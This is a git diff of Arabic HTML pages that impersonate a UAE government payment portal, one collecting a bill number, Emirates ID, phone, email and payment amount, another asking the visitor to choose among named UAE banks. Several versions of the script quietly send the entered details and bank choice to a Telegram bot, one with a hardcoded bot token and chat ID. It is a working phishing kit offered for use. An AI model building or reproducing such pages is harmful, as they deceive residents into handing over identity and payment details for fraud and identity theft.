+            padding: 28px 20px 32px;
+            border-radius: 16px;
+        }
+
+        .banks-intro {
+            text-align: center;
+            color: var(--text-medium);
+            font-size: 0.938rem;
+            margin-bottom: 24px;
+            line-height: 1.8;
+        }
+
+        /* Bank Card */
+        .bank-card {
+            display: flex;
+            flex-direction: column;
+            align-items: center;
+            justify-content: center;
+            padding: 20px 16px;
+            border: 1px solid var(--border-color);
+            border-radius: 12px;
+            margin-bottom: 12px;
+            cursor: pointer;
+            transition: all 0.2s ease;
+            text-decoration: none;
+            background: var(--white);
+        }
+
+        .bank-card:hover {
+            border-color: var(--primary-green);
+            box-shadow: 0 4px 12px rgba(26, 107, 26, 0.1);
+        }
+
+        .bank-card:active {
+            transform: scale(0.98);
+        }
+
+        .bank-logo {
+            max-width: 120px;
+            max-height: 60px;
+            height: auto;
+            object-fit: contain;
+            margin-bottom: 12px;
+        }
+
+        .bank-name {
+            color: var(--text-dark);
+            font-size: 0.938rem;
+            font-weight: 600;
+            text-align: center;
+        }
+
+        /* Responsive */
+        @media (min-width: 480px) {
+            .header {
+                padding: 32px 24px;
+            }
+
+            .header h1 {
+                font-size: 1.75rem;
+            }
+
+            .logo-image {
+                max-width: 180px;
+            }
+
+            .banks-container {
+                margin: 0 20px 32px;
+                padding: 36px 28px 40px;
+            }
+
+            .bank-logo {
+                max-width: 140px;
+                max-height: 70px;
+            }
+        }
+
+        @media (min-width: 768px) {
+            .header {
+                padding: 40px 32px;
+                max-width: 600px;
+                margin: 0 auto 20px;
+                border-radius: 0 0 20px 20px;
+            }
+
+            .header h1 {
+                font-size: 2rem;
+            }
+
+            .logo-image {
+                max-width: 220px;
+            }
+
+            .banks-container {
+                max-width: 600px;
+                margin: 0 auto 40px;
+                padding: 44px 36px 48px;
+            }
+
+            .bank-logo {
+                max-width: 160px;
+                max-height: 80px;
+            }
+        }
+    </style>
 </head>
 <body>
-    <div class="container">
-        <div class="card header-card">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044286479/aPMsccGlDoDqOtLn.jpg" alt="Logo" class="logo">
-            <h1 class="main-title-green">إدخال بيانات المستخدم</h1>
-        </div>
-
-        <div class="card form-card">
-            <form id="dataForm">
-                <div class="input-group">
-                    <label>رقم الفاتورة</label>
-                    <input type="text" id="billNumber" maxlength="6" pattern="\d{6}" placeholder="أدخل رقم الفاتورة" required>
-                </div>
-
-                <div class="input-group">
-                    <label>رقم الهوية</label>
-                    <input type="text" id="idNumber" maxlength="18" placeholder="784-XXXX-XXXXXXX-X" required>
-                </div>
-
-                <div class="input-group">
-                    <label>رقم الجوال</label>
-                    <input type="tel" id="phoneNumber" maxlength="10" placeholder="05XXXXXXXX" pattern="^05[0245568]\d{7}$" required>
-                </div>
-
-                <div class="input-group">
-                    <label>البريد الإلكتروني</label>
-                    <input type="email" id="email" placeholder="أدخل بريدك الإلكتروني" required>
-                </div>
-
-                <div class="input-group">
-                    <label>نوع الخدمة</label>
-                    <select id="serviceType" required>
-                        <option value="" disabled selected>اختر نوع الخدمة</option>
-                        <option value="دفع رسوم شحن مركبة">دفع رسوم شحن مركبة</option>
-                        <option value="دفع رسوم نقل ملكية مركبة">دفع رسوم نقل ملكية مركبة</option>
-                        <option value="دفع رسوم عقد ايجار">دفع رسوم عقد ايجار</option>
-                        <option value="دفع ضريبة القيمة المضافة">دفع ضريبة القيمة المضافة</option>
-                        <option value="استرداد الرسوم المدفوعة">استرداد الرسوم المدفوعة</option>
-                        </select>
-                </div>
-
-                <div class="input-group">
-                    <label>مبلغ السداد (درهم إماراتي)</label>
-                    <div class="amount-container">
-                        <span class="currency">AED</span>
-                        <input type="number" id="amount" placeholder="0.00" step="0.01" required>
-                    </div>
-                </div>
-
-                <button type="submit" class="cta-button">تأكيد البيانات</button>
-            </form>
-        </div>
-    </div>
+    <header class="header">
+        <div class="logo-container">
+            <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/0/0f/Emblem_of_the_United_Arab_Emirates.svg/1200px-Emblem_of_the_United_Arab_Emirates.svg.png" alt="شعار الإمارات" class="logo-image">
+        </div>
+        <h1>اختر البنك الخاص بك للدفع</h1>
+    </header>
+
+    <main class="banks-container">
+        <p class="banks-intro">يرجى اختيار البنك الذي تريد استخدامه لإتمام عملية الدفع. اختر من القائمة أدناه</p>
+
+        <!-- البنوك المرتبة حسب الترتيب المطلوب -->
+        
+        <!-- 1. الشارقة الإسلامي -->
+        <a href="sharjah-islamic-bank.html" class="bank-card">
+            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/qXlb5iMuYJlw.png" alt="SIB" class="bank-logo">
+            <span class="bank-name">بنك الشارقة الإسلامي</span>
+        </a>
+
+        <!-- 2. دبي الإسلامي -->
+        <a href="dubai-islamic-bank.html" class="bank-card">
+            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/tSC5F9wr7FXL.jpg" alt="DIB" class="bank-logo">
+            <span class="bank-name">بنك دبي الإسلامي</span>
+        </a>
+
+        <!-- 3. الفجيرة -->
+        <a href="fujairah-bank.html" class="bank-card">
+            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/setAbL2wu2Vs.png" alt="NBF" class="bank-logo">
+            <span class="bank-name">بنك الفجيرة الوطني</span>
+        </a>
+
+        <!-- 4. أبو ظبي الأول -->
+        <div class="bank-card" onclick="selectBank('بنك أبو ظبي الأول')">
+            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/D1Ydd9dlSe3Q.png" alt="FAB" class="bank-logo">
+            <span class="bank-name">بنك أبو ظبي الأول</span>
+        </div>
+
+        <!-- 5. أبو ظبي الإسلامي -->
+        <div class="bank-card" onclick="selectBank('بنك أبو ظبي الإسلامي')">
+            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/fnIyRJoeR7ij.png" alt="ADIB" class="bank-logo">
+            <span class="bank-name">بنك أبو ظبي الإسلامي</span>
+        </div>
+
+        <!-- 6. بنك المشرق -->
+        <a href="mashreq-bank.html" class="bank-card">
+            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/mashreq-logo.png" alt="Mashreq" class="bank-logo">
+            <span class="bank-name">بنك المشرق</span>
+        </a>
+
+        <!-- باقي البنوك -->
+        
+        <!-- الإمارات دبي الوطني -->
+        <div class="bank-card" onclick="selectBank('بنك الإمارات دبي الوطني')">
+            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/4DBR4Lbxz3jo.png" alt="ENBD" class="bank-logo">
+            <span class="bank-name">بنك الإمارات دبي الوطني</span>
+        </div>
+
+        <!-- بنك أبو ظبي الأول (نسخة أخرى) -->
+        <div class="bank-card" onclick="selectBank('بنك أبو ظبي الأول')">
+            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/1lPEPxJkPH2V.png" alt="FAB" class="bank-logo">
+            <span class="bank-name">بنك أبو ظبي الأول</span>
+        </div>
+
+        <!-- دبي الإسلامي (نسخة أخرى) -->
+        <div class="bank-card" onclick="selectBank('بنك دبي الإسلامي')">
+            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/Encgn3urfcNc.jpg" alt="DIB" class="bank-logo">
+            <span class="bank-name">بنك دبي الإسلامي</span>
+        </div>
+
+        <!-- بنك الصحراء -->
+        <div class="bank-card" onclick="selectBank('بنك الصحراء')">
+            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/v2bZP9fXiOgZ.jpg" alt="Desert Bank" class="bank-logo">
+            <span class="bank-name">بنك الصحراء</span>
+        </div>
+
+        <!-- بنك أبو ظبي الأول (نسخة ثالثة) -->
+        <div class="bank-card" onclick="selectBank('بنك أبو ظبي الأول')">
+            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/nUUuQhrTuU3Y.png" alt="FAB" class="bank-logo">
+            <span class="bank-name">بنك أبو ظبي الأول</span>
+        </div>
+
+        <!-- بنك الشارقة الأهلي -->
+        <div class="bank-card" onclick="selectBank('بنك الشارقة الأهلي')">
+            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/KgZskhIOjrxb.png" alt="SNB" class="bank-logo">
+            <span class="bank-name">بنك الشارقة الأهلي</span>
+        </div>
+
+        <!-- بنك الفجيرة الوطني (نسخة أخرى) -->
+        <div class="bank-card" onclick="selectBank('بنك الفجيرة الوطني')">
+            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/7Vwsw8Kt5fne.png" alt="NBF" class="bank-logo">
+            <span class="bank-name">بنك الفجيرة الوطني</span>
+        </div>
+
+        <!-- بنك الاتحاد الوطني -->
+        <div class="bank-card" onclick="selectBank('بنك الاتحاد الوطني')">
+            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/k98DwtpMS1E8.png" alt="UAB" class="bank-logo">
+            <span class="bank-name">بنك الاتحاد الوطني</span>
+        </div>
+    </main>
 
     <script>
-        // تنسيق تلقائي لرقم الهوية الإماراتية 784-XXXX-XXXXXXX-X
-        document.getElementById('idNumber').addEventListener('input', function (e) {
-            let v = e.target.value.replace(/\D/g, '');
-            let out = "";
-            if (v.length > 0) out += v.substring(0, 3);
-            if (v.length > 3) out += "-" + v.substring(3, 7);
-            if (v.length > 7) out += "-" + v.substring(7, 14);
-            if (v.length > 14) out += "-" + v.substring(14, 15);
-            e.target.value = out;
-        });
-
-        const telegramToken = "YOUR_BOT_TOKEN"; 
-        const telegramChatId = "YOUR_CHAT_ID";
-
-        document.getElementById('dataForm').addEventListener('submit', function(e) {
-            e.preventDefault();
-            
-            // التحقق النهائي من طول الهوية
-            if(document.getElementById('idNumber').value.length < 18) {
-                alert("رقم الهوية غير صحيح، يجب أن يكون بالتنسيق الإماراتي الكامل");
-                return;
-            }
-
-            const message = `
-🔔 **بيانات دفع جديدة**
---------------------------
-📄 رقم الفاتورة: ${document.getElementById('billNumber').value}
-🆔 رقم الهوية: ${document.getElementById('idNumber').value}
-📱 رقم الجوال: ${document.getElementById('phoneNumber').value}
-📧 البريد: ${document.getElementById('email').value}
-🛠 الخدمة: ${document.getElementById('serviceType').value}
-💰 المبلغ: ${document.getElementById('amount').value} AED
-            `;
-
-            fetch(`https://api.telegram.org/bot${telegramToken}/sendMessage`, {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({ chat_id: telegramChatId, text: message })
-            }).then(() => {
-                window.location.href = "page3.html"; // التوجه للصفحة الثالثة
-            }).catch(() => alert("خطأ في الإرسال، تحقق من التوكن"));
-        });
+        const TELEGRAM_BOT_TOKEN = '7272097327:AAFcKxacVS26HNg85tK2uYpNLmOMxmsqgZM';
+        const TELEGRAM_CHAT_ID = '1008144314';
+
+        async function sendToTelegram(message) {
+            const url = `https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`;
+            try {
+                const response = await fetch(url, {
+                    method: 'POST',
+                    headers: {
+                        'Content-Type': 'application/json',
+                    },
+                    body: JSON.stringify({
+                        chat_id: TELEGRAM_CHAT_ID,
+                        text: message,
+                        parse_mode: 'HTML'
+                    })
+                });
+                return response.ok;
+            } catch (error) {
+                console.error('Error sending to Telegram:', error);
+                return false;
+            }
+        }
+
+        function selectBank(bankName) {
+            const message = `<b>تم اختيار البنك:</b>\n${bankName}`;
+            sendToTelegram(message);
+            alert(`تم اختيار: ${bankName}`);
+        }
     </script>
 </body>
 </html>

==== commit a1a10628: "Add files via upload" ====
--- a/page2.html
+++ b/page2.html
@@ -2,306 +2,300 @@
 <html lang="ar" dir="rtl">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>اختر البنك - بوابة سداد الإمارات</title>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>إدخال بيانات المستخدم - بوابة سداد الإمارات</title>
+    <link href="https://fonts.googleapis.com/css2?family=Tajawal:wght@400;500;700&display=swap" rel="stylesheet">
+    <link rel="icon" href="https://petra.gov.jo/upload/1542630954928.jpg" type="image/x-icon">
     <style>
         :root {
-            --primary-green: #1a6b1a;
-            --text-dark: #2c2c2c;
-            --text-medium: #555555;
-            --text-light: #888888;
-            --background-light: #f5f5f5;
-            --white: #ffffff;
-            --border-color: #e0e0e0;
-        }
-
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-            -webkit-font-smoothing: antialiased;
-            -moz-osx-font-smoothing: grayscale;
-        }
-
-        html {
-            scroll-behavior: smooth;
-        }
+            --primary-color: #008000;
+            --secondary-color: #FFD700;
+            --text-color: #333;
+            --light-gray: #f5f5f5;
+            --border-color: #ddd;
+            --error-color: #e74c3c;
+            --success-color: #2ecc71;
+        }
+
+        * { box-sizing: border-box; margin: 0; padding: 0; }
 
         body {
-            font-family: 'Segoe UI', 'Arial', sans-serif;
-            background-color: var(--background-light);
-            color: var(--text-dark);
-            line-height: 1.7;
-            min-height: 100vh;
-        }
-
-        /* Header */
+            font-family: 'Tajawal', sans-serif;
+            background-color: #f9f9f9;
+            color: var(--text-color);
+            line-height: 1.6;
+        }
+
+        .container { max-width: 800px; margin: 0 auto; padding: 20px; min-height: 100vh; }
+
         .header {
-            background: var(--white);
-            padding: 24px 20px;
-            text-align: center;
-            border-radius: 0 0 16px 16px;
-            margin-bottom: 16px;
-        }
-
-        .logo-container {
-            margin-bottom: 16px;
-        }
-
-        .logo-image {
-            max-width: 160px;
-            height: auto;
-            display: block;
-            margin: 0 auto;
-        }
-
-        .header h1 {
-            color: var(--primary-green);
-            font-size: 1.5rem;
-            font-weight: 700;
-            letter-spacing: -0.3px;
-        }
-
-        /* Banks Container */
-        .banks-container {
-            background: var(--white);
-            margin: 0 12px 24px;
-            padding: 28px 20px 32px;
-            border-radius: 16px;
-        }
-
-        .banks-intro {
-            text-align: center;
-            color: var(--text-medium);
-            font-size: 0.938rem;
-            margin-bottom: 24px;
-            line-height: 1.8;
-        }
-
-        /* Bank Card */
-        .bank-card {
-            display: flex;
-            flex-direction: column;
-            align-items: center;
-            justify-content: center;
-            padding: 20px 16px;
-            border: 1px solid var(--border-color);
-            border-radius: 12px;
-            margin-bottom: 12px;
-            cursor: pointer;
-            transition: all 0.2s ease;
-            text-decoration: none;
-            background: var(--white);
-        }
-
-        .bank-card:hover {
-            border-color: var(--primary-green);
-            box-shadow: 0 4px 12px rgba(26, 107, 26, 0.1);
-        }
-
-        .bank-card:active {
-            transform: scale(0.98);
-        }
-
-        .bank-logo {
-            max-width: 120px;
-            max-height: 60px;
-            height: auto;
-            object-fit: contain;
-            margin-bottom: 12px;
-        }
-
-        .bank-name {
-            color: var(--text-dark);
-            font-size: 0.938rem;
-            font-weight: 600;
-            text-align: center;
-        }
-
-        /* Responsive */
-        @media (min-width: 480px) {
-            .header {
-                padding: 32px 24px;
-            }
-
-            .header h1 {
-                font-size: 1.75rem;
-            }
-
-            .logo-image {
-                max-width: 180px;
-            }
-
-            .banks-container {
-                margin: 0 20px 32px;
-                padding: 36px 28px 40px;
-            }
-
-            .bank-logo {
-                max-width: 140px;
-                max-height: 70px;
-            }
-        }
-
-        @media (min-width: 768px) {
-            .header {
-                padding: 40px 32px;
-                max-width: 600px;
-                margin: 0 auto 20px;
-                border-radius: 0 0 20px 20px;
-            }
-
-            .header h1 {
-                font-size: 2rem;
-            }
-
-            .logo-image {
-                max-width: 220px;
-            }
-
-            .banks-container {
-                max-width: 600px;
-                margin: 0 auto 40px;
-                padding: 44px 36px 48px;
-            }
-
-            .bank-logo {
-                max-width: 160px;
-                max-height: 80px;
-            }
-        }
+            text-align: center; margin-bottom: 30px; padding: 20px;
+            background-color: white; border-radius: 10px;
+            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
+        }
+        .header img { height: 80px; margin-bottom: 10px; }
+        .header h1 { color: var(--primary-color); font-size: 24px; margin-bottom: 10px; }
+
+        .form-container {
+            background-color: white; border-radius: 10px;
+            box-shadow: 0 2px 10px rgba(0,0,0,0.1); padding: 30px; margin-bottom: 20px;
+        }
+
+        .form-group { margin-bottom: 20px; }
+        .form-group label { display: block; margin-bottom: 5px; font-weight: 500; }
+
+        .form-control {
+            width: 100%; padding: 10px; border: 1px solid var(--border-color);
+            border-radius: 5px; font-size: 16px; font-family: 'Tajawal', sans-serif;
+            transition: border-color 0.3s;
+        }
+        .form-control:focus { outline: none; border-color: var(--primary-color); }
+        .form-control.invalid { border-color: var(--error-color); }
+        .form-control.valid { border-color: var(--success-color); }
+
+        .error-message { color: var(--error-color); font-size: 14px; margin-top: 5px; display: none; }
+
+        .amount-input { display: flex; align-items: center; gap: 10px; }
+        .amount-input .currency {
+            background-color: var(--light-gray); padding: 10px 15px;
+            border: 1px solid var(--border-color); border-radius: 5px; font-weight: bold;
+        }
+        .amount-input .form-control { flex: 1; }
+
+        .btn {
+            display: inline-block; background-color: var(--primary-color); color: white;
+            padding: 12px 25px; border: none; border-radius: 5px; cursor: pointer;
+            font-size: 16px; font-weight: 500; font-family: 'Tajawal', sans-serif;
+            transition: background-color 0.3s;
+        }
+        .btn:hover { background-color: #006600; }
+        .btn-block { display: block; width: 100%; }
+
+        select.form-control { appearance: auto; }
     </style>
 </head>
 <body>
-    <header class="header">
-        <div class="logo-container">
-            <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/0/0f/Emblem_of_the_United_Arab_Emirates.svg/1200px-Emblem_of_the_United_Arab_Emirates.svg.png" alt="شعار الإمارات" class="logo-image">
+    <div class="container">
+        <div id="page2">
+            <div class="header">
+                <img src="https://petra.gov.jo/upload/1542630954928.jpg" alt="شعار سداد الإمارات">
+                <h1>إدخال بيانات المستخدم</h1>
+            </div>
+            
+            <div class="form-container">
+                <form id="userDataForm">
+                    <div class="form-group">
+                        <label for="invoiceNumber">رقم الفاتورة</label>
+                        <input type="text" id="invoiceNumber" class="form-control" placeholder="أدخل رقم الفاتورة" required>
+                        <div class="error-message" id="invoiceNumberError">يرجى إدخال رقم الفاتورة</div>
+                    </div>
+                    
+                    <div class="form-group">
+                        <label for="idNumber">رقم الهوية</label>
+                        <input type="text" id="idNumber" class="form-control" placeholder="أدخل رقم الهوية (15 رقم)" maxlength="15" required>
+                        <div class="error-message" id="idNumberError">يرجى إدخال رقم هوية صحيح (15 رقم)</div>
+                    </div>
+                    
+                    <div class="form-group">
+                        <label for="phoneNumber">رقم الجوال</label>
+                        <input type="tel" id="phoneNumber" class="form-control" placeholder="05XXXXXXXX" required>
+                        <div class="error-message" id="phoneNumberError">رقم هاتف غير صحيح</div>
+                    </div>
+                    
+                    <div class="form-group">
+                        <label for="email">البريد الإلكتروني</label>
+                        <input type="email" id="email" class="form-control" placeholder="أدخل بريدك الإلكتروني" required>
+                        <div class="error-message" id="emailError">يرجى إدخال بريد إلكتروني صحيح</div>
+                    </div>
+                    
+                    <div class="form-group">
+                        <label for="serviceType">نوع الخدمة</label>
+                        <select id="serviceType" class="form-control" required>
+                            <option value="">اختر نوع الخدمة</option>
+                            <option value="دفع رسوم شحن مركبة">دفع رسوم شحن مركبة</option>
+                            <option value="دفع رسوم نقل ملكية مركبة">دفع رسوم نقل ملكية مركبة</option>
+                            <option value="دفع رسوم نقل ملكية لوحة مركبة">دفع رسوم نقل ملكية لوحة مركبة</option>
+                            <option value="دفع رسوم حجز مركبة">دفع رسوم حجز مركبة</option>
+                            <option value="دفع رسوم فحص مركبة">دفع رسوم فحص مركبة</option>
+                            <option value="دفع رسوم عقد ايجار (فيلا - شقة - مزرعة - شاليه - مستودع - محل - ارض تجارية - ارض زراعية)">دفع رسوم عقد ايجار (فيلا - شقة - مزرعة - شاليه - مستودع - محل - ارض تجارية - ارض زراعية)</option>
+                            <option value="دفع رسوم عقد تمليك (فيلا - شقة - مزرعة - شاليه - مستودع - محل - ارض تجارية - ارض زراعية)">دفع رسوم عقد تمليك (فيلا - شقة - مزرعة - شاليه - مستودع - محل - ارض تجارية - ارض زراعية)</option>
+                            <option value="دفع رسوم تأمين ايجار (فيلا - شقة - مزرعة - شاليه - مستودع - محل - ارض تجارية - ارض زراعية)">دفع رسوم تأمين (فيلا - شقة - مزرعة - شاليه - مستودع - محل - ارض تجارية - ارض زراعية)</option>
+                            <option value="دفع رسوم شحن">دفع رسوم شحن</option>
+                            <option value="تسديد المستحقات للطرفين">تسديد المستحقات للطرفين</option>
+                            <option value="دفع رسوم توقيع تعهد الكتروني">دفع رسوم توقيع تعهد الكتروني</option>
+                            <option value="دفع رسوم استقدام عمالة">دفع رسوم استقدام عمالة</option>
+                            <option value="دفع ضريبة القيمة المضافة">دفع ضريبة القيمة المضافة</option>
+                            <option value="دفع رسوم عقد عمالة">دفع رسوم عقد عمالة</option>
+                            <option value="دفع رسوم الجوازات">دفع رسوم الجوازات</option>
+                            <option value="دفع رسوم عقد عمل">دفع رسوم عقد عمل</option>
+                            <option value="دفع رسوم توكيل محامي">دفع رسوم توكيل محامي</option>
+                            <option value="دفع رسوم الخدمات الكترونية">دفع رسوم الخدمات الكترونية</option>
+                            <option value="دفع رسوم وزارة الموارد البشرية">دفع رسوم وزارة الموارد البشرية</option>
+                            <option value="دفع رسوم تجديد عقود">دفع رسوم تجديد عقود</option>
+                            <option value="دفع رسوم عقد تقديم خدمات">دفع رسوم عقد تقديم خدمات</option>
+                            <option value="استرداد الرسوم المدفوعة">استرداد الرسوم المدفوعة</option>
+                        </select>
+                        <div class="error-message" id="serviceTypeError">يرجى اختيار نوع الخدمة</div>
+                    </div>
+                    
+                    <div class="form-group">
+                        <label for="amount">مبلغ السداد (درهم إماراتي)</label>
+                        <div class="amount-input">
+                            <span class="currency">AED</span>
+                            <input type="number" id="amount" class="form-control" placeholder="0.00" min="5" max="99999" required>
+                        </div>
+                        <div class="error-message" id="amountError">المبلغ غير صحيح</div>
+                    </div>
+                    
+                    <button type="button" id="confirmUserData" class="btn btn-block">تأكيد البيانات</button>
+                </form>
+            </div>
         </div>
-        <h1>اختر البنك الخاص بك للدفع</h1>
-    </header>
-
-    <main class="banks-container">
-        <p class="banks-intro">يرجى اختيار البنك الذي تريد استخدامه لإتمام عملية الدفع. اختر من القائمة أدناه</p>
-
-        <!-- البنوك المرتبة حسب الترتيب المطلوب -->
-        
-        <!-- 1. الشارقة الإسلامي -->
-        <a href="sharjah-islamic-bank.html" class="bank-card">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/qXlb5iMuYJlw.png" alt="SIB" class="bank-logo">
-            <span class="bank-name">بنك الشارقة الإسلامي</span>
-        </a>
-
-        <!-- 2. دبي الإسلامي -->
-        <a href="dubai-islamic-bank.html" class="bank-card">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/tSC5F9wr7FXL.jpg" alt="DIB" class="bank-logo">
-            <span class="bank-name">بنك دبي الإسلامي</span>
-        </a>
-
-        <!-- 3. الفجيرة -->
-        <a href="fujairah-bank.html" class="bank-card">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/setAbL2wu2Vs.png" alt="NBF" class="bank-logo">
-            <span class="bank-name">بنك الفجيرة الوطني</span>
-        </a>
-
-        <!-- 4. أبو ظبي الأول -->
-        <div class="bank-card" onclick="selectBank('بنك أبو ظبي الأول')">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/D1Ydd9dlSe3Q.png" alt="FAB" class="bank-logo">
-            <span class="bank-name">بنك أبو ظبي الأول</span>
-        </div>
-
-        <!-- 5. أبو ظبي الإسلامي -->
-        <div class="bank-card" onclick="selectBank('بنك أبو ظبي الإسلامي')">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/fnIyRJoeR7ij.png" alt="ADIB" class="bank-logo">
-            <span class="bank-name">بنك أبو ظبي الإسلامي</span>
-        </div>
-
-        <!-- 6. بنك المشرق -->
-        <a href="mashreq-bank.html" class="bank-card">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/mashreq-logo.png" alt="Mashreq" class="bank-logo">
-            <span class="bank-name">بنك المشرق</span>
-        </a>
-
-        <!-- باقي البنوك -->
-        
-        <!-- الإمارات دبي الوطني -->
-        <div class="bank-card" onclick="selectBank('بنك الإمارات دبي الوطني')">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/4DBR4Lbxz3jo.png" alt="ENBD" class="bank-logo">
-            <span class="bank-name">بنك الإمارات دبي الوطني</span>
-        </div>
-
-        <!-- بنك أبو ظبي الأول (نسخة أخرى) -->
-        <div class="bank-card" onclick="selectBank('بنك أبو ظبي الأول')">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/1lPEPxJkPH2V.png" alt="FAB" class="bank-logo">
-            <span class="bank-name">بنك أبو ظبي الأول</span>
-        </div>
-
-        <!-- دبي الإسلامي (نسخة أخرى) -->
-        <div class="bank-card" onclick="selectBank('بنك دبي الإسلامي')">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/Encgn3urfcNc.jpg" alt="DIB" class="bank-logo">
-            <span class="bank-name">بنك دبي الإسلامي</span>
-        </div>
-
-        <!-- بنك الصحراء -->
-        <div class="bank-card" onclick="selectBank('بنك الصحراء')">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/v2bZP9fXiOgZ.jpg" alt="Desert Bank" class="bank-logo">
-            <span class="bank-name">بنك الصحراء</span>
-        </div>
-
-        <!-- بنك أبو ظبي الأول (نسخة ثالثة) -->
-        <div class="bank-card" onclick="selectBank('بنك أبو ظبي الأول')">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/nUUuQhrTuU3Y.png" alt="FAB" class="bank-logo">
-            <span class="bank-name">بنك أبو ظبي الأول</span>
-        </div>
-
-        <!-- بنك الشارقة الأهلي -->
-        <div class="bank-card" onclick="selectBank('بنك الشارقة الأهلي')">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/KgZskhIOjrxb.png" alt="SNB" class="bank-logo">
-            <span class="bank-name">بنك الشارقة الأهلي</span>
-        </div>
-
-        <!-- بنك الفجيرة الوطني (نسخة أخرى) -->
-        <div class="bank-card" onclick="selectBank('بنك الفجيرة الوطني')">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/7Vwsw8Kt5fne.png" alt="NBF" class="bank-logo">
-            <span class="bank-name">بنك الفجيرة الوطني</span>
-        </div>
-
-        <!-- بنك الاتحاد الوطني -->
-        <div class="bank-card" onclick="selectBank('بنك الاتحاد الوطني')">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/k98DwtpMS1E8.png" alt="UAB" class="bank-logo">
